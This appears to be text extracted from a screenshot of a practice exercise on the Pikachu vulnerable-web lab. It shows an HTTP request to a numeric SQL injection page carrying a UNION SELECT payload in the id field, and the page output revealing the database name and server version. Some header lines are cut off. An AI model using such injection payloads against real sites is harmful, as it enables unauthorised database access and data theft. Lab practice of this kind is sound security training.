 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.16.132
Content-Length: 64
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.16.132
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
igned-exchange;v=b3;q=0.9
Referer: http://192.168.16.132/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=am9me0ue2gt5gt61pbtkcduf62
Connection: close
id=1 union select database(),version()&submit=%E6%9F%
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,pikachu
your email is: 5.5.40
成功返回服务器信息
PtTeam